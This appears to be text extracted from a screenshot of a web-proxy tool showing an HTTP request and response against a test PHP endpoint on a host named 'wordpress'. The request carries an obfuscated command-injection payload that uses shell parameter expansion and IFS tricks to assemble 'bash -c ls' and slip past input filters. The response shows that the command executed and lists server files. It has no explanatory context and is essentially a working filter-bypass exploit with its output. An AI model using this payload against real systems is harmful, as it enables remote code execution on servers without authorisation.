 Send Cancel < > Target: http://wordpress ?
Request
Pretty Raw \n Actions
1 POST /test-rce.php HTTP/1.1
2 Host: wordpress
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 75
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 code=${PATH##*s????}${PATH%%u*}bas${u}h${IFS}${PHP_CFLAGS%%f*}c${IFS}l${u}s
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Connection: close
4 Date: Fri, 19 Mar 2021 11:01:21 GMT
5 Server: Apache/2.4.38 (Debian)
6 X-Powered-By: PHP/7.4.13
7 Vary: Accept-Encoding
8 Content-Length: 607
9
10 Array
11 (
12 [code] => ${PATH##*s????}${PATH%%u*}bas${u}h${IFS}${PHP_CFLAGS
13 )
14 auth.php
15 autoscan.log
16 black_v2.js
17 bypass.php
18 cacheme.php
19 configure.scan
INSPECTOR